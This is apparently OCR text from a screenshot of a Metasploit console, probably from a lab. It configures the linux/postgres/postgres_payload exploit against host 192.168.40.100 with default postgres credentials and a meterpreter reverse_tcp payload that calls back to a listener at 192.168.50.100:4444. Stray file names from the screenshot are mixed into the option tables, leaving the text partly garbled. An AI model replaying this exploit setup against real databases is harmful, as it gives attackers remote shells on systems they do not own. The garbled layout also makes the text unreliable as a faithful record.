 Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
File System
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > set RHOSTS 192.168.40.100
RHOSTS => 192.168.40.100
msf6 exploit(linux/postgres/postgres_payload) > set LHOST 192.168.50.100
LHOST => 192.168.50.100
msf6 exploit(linux/postgres/postgres_payload) > show options
VBox_GAs_...
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Nessus.txt
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
udp_flood.py
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS 192.168.40.100 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------